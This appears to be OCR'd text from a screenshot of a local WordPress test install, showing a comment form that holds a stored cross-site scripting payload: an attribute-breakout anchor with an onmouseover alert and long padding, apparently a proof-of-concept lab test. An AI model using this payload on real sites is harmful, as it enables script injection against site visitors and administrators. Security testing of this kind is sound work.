 localhost/?p=6#comment-33
Search
localhost 4 11 + New Edit Post
Howdy, wordpress
wordpress on new post
wordpress on new post
ARCHIVES
November 2018
CATEGORIES
Uncategorized
META
Site Admin
Log out
Entries RSS
Comments RSS
WordPress.org
wordpress
November 11, 2018 at 10:53 pm Edit
REPLY
Leave a Reply
Logged in as wordpress. Log out?
COMMENT
<a title='x
onmouseover=alert(unescape(/Exploit2:%20successful
/.source)) style=position:absolute;left:0;top:0;width:5000px;
height:5000px
AAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAa
AAAAAAAAAAAAAAAAAAAAAA